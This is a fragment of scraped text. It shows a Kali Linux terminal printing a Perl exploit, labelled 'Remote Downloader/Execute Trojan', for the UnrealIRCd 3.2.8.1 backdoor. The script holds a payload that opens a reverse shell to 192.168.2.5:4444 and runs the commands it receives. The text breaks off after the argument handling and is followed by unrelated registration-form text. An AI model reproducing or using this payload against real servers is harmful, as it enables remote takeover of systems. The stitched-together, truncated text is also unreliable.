 ┌──(root㉿kali)-[/tmp]
└─# cat 13853.pl
#!/usr/bin/perl
# Unreal3.2.8.1 Remote Downloader/Execute Trojan
# DO NOT DISTRIBUTE -PRIVATE-
# -iHaq (2l8)
use Socket;
use IO::Socket;
## Payload options
my $payload1 = 'AB; perl -MIO -e \'$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.168.2.5:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/)
{system $1;}};\'';
$host = "";
$port = "";
$type = "";
$host = @ARGV[0];
$port = @ARGV[1];
$type = @ARGV[2];
if ($host eq "") { usage(); }
news management system
Please Register
User Name: *
Nickname:
Password: *